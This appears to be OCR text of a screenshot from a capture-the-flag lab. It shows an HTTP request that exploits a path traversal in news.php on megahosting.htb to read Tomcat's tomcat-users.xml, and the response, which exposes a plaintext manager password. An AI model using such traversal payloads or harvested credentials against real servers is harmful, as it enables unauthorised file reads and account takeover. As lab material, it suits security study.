 1 GET /news.php?file=../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
11 Licensed to the Apache Software Foundation (ASF) under one or more
12 contributor license agreements.  See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-scr
55 </tomcat-users>
56